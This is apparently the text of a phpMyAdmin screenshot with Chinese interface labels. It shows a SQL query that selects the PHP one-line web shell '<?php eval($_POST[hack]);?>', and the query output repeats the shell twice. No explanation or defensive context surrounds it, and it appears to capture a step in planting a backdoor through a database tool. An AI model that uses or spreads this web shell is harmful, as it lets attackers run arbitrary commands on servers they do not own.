 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[hack]);?>'
性能分析 [快速编辑][ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[hack]);?>
<?php eval($_POST[hack]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头